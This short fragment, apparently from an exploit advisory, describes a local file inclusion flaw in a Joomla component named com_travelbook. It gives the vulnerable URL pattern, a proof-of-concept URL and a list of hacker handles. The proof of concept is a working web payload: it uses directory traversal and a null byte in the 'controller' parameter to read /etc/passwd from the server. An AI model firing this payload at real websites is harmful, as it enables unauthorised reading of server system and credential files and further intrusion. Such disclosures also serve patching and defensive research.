
       http://localhost/[path]/index.php?option=com_travelbook&controller=[LFI]

  [o] PoC

       http://localhost/index.php?option=com_travelbook&controller=../../../../../../../../../../etc/passwd%00

==================================
  [o] Greetz

       Angela Zhang stardustmemory aJe martfella pizzyroot Genex

       H312Y yooogy mousekill }^-^{ noname matthews s4va wishnusakti

       skulmatic OLiBekaS ulga Cungkee k1tk4t str0ke

==================================